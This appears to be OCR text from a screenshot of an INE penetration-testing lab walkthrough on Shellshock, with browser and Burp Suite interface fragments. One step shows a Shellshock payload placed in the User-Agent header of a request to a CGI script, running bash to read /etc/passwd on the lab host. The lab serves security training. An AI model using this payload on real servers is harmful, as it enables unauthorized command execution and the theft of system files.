 1 2 3 4 2 10:56 (genmon)XXX
INE - Host & Network Pe INE Labs microsoft iis httpd 10.0 v Obsidian file locations Li YouTube Music to complete a 160 houres
my.ine.com/CyberSecurity/courses/67c3945f-2544-4b3a-99f2-03296abc8c3f/host-network-penetration-testing-systemhost-based-attacks/lab/4ec0d887-3cba-3735-9b3d-b4dce91df48c 35
Apps CDC NextWork INE - Penetrati... Blue Team Batches - Phys... AlgoMaster.io Content Player... » All Bookmarks
INE Shellshock ACTIVITY STATUS: FINISHED Report an issue
Screenshot taken
View image
Screenshot taken
View image
Step 11: Modify the User-Agent and inject the malicious payload.
Payload:
() { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
Click on the Send button.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × +
Send Cancel < > Target: http://demo.ine.local HTTP/1
Request Response
Not Running
For the best experience, choose the region closest to you. Then, start the lab
to begin.
Select the region closest to you
EU-Germany
Keyboard layout: English (US)
Start lab
Reveal Solution